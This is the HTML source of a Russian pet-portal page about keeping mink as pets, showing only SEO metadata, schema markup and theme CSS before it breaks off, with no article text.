

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/
body_size: 56099
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Все о норке: описание видов животного, содержание в домашних условиях, плюсы и минусы</title><meta name="description" content="Среди множества пушных зверьков особой любовью пользуется норка. Огромную популярность этим маленьким хищникам принес их ценный мех, который был главной" /><link rel="canonical" href="https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Все о норке: описание видов животного, содержание в домашних условиях, плюсы и минусы" /><meta property="og:description" content="Среди множества пушных зверьков особой любовью пользуется норка. Огромную популярность этим маленьким хищникам принес их ценный мех, который был главной" /><meta property="og:url" content="https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:53:44+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/","url":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/","name":"Все о норке: описание видов животного, содержание в домашних условиях, плюсы и минусы","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:53:44+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Среди множества пушных зверьков особой любовью пользуется норка. Огромную популярность этим маленьким хищникам принес их ценный мех, который был главной","breadcrumb":{"@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/3/a/0/3a05ab0c9a4e7d149993a12ff936cc57.jpeg","width":491,"height":320,"caption":"Норка животное — кто такая и как она выглядит"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Норка животное — кто такая и как она выглядит"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Норка животное — кто такая и как она выглядит&raquo;" href="https://klkfavorit.ru/vse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fvse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fvse-o-norke-opisanie-vidov-zivotnogo-soderzanie-v-domasnih-usloviah-plusy-i-minusy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body 